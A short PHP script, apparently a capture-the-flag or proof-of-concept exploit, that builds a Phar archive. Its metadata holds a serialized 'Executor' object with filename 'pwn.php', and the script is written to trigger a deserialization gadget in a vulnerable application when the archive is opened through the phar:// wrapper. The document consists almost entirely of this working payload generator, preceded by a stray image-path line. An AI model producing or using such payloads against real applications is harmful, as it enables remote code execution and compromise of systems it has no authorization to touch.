 <?php
class Executor {
private $filename = "pwn.php";
private $signature = True;
private $init = false;
}
$phar = new Phar("test.phar");
$phar->startBuffering();
$phar->addFromString("test.txt", 'test');
$phar->setStub("<?php __HALT_COMPILER(); ?>");
$o = new Executor();
$phar->setMetadata($o);
$phar->stopBuffering();
?>